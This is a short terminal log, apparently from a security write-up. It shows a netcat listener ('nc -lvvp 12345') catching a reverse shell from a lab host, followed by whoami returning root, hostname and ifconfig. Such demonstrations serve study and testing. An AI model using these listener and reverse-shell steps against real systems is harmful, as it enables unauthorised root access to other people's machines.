 bypass@ubuntu:~$ nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
^C
bypass@ubuntu:~$ nc -lvvp 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from [192.168.172.137] port 12345 [tcp/*] accepted (family 2, sport 44956)
bash: cannot set terminal process group (23192): Inappropriate ioctl for device
bash: no job control in this shell
<136e47f47a7c92f7a1ecc45aef2674e52b4ab9a6702fd6b06# whoami
whoami
root
<136e47f47a7c92f7a1ecc45aef2674e52b4ab9a6702fd6b06# hostname
hostname
ubuntu
<136e47f47a7c92f7a1ecc45aef2674e52b4ab9a6702fd6b06# ifconfig
ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:81:0f:86:01
          inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
          inet6 addr: fe80::42:81ff:fe0f:8601/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:648 (648.0 B)
ens33     Link encap:Ethernet  HWaddr 00:0c:29:33:95:be
          inet addr:192.168.172.137  Bcast:192.168.172.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe33:95be/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:179183 errors:0 dropped:0 overruns:0 frame:0
          TX packets:75549 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:253108722 (253.1 MB)  TX bytes:5605289 (5.6 MB)
微信号: Bypass--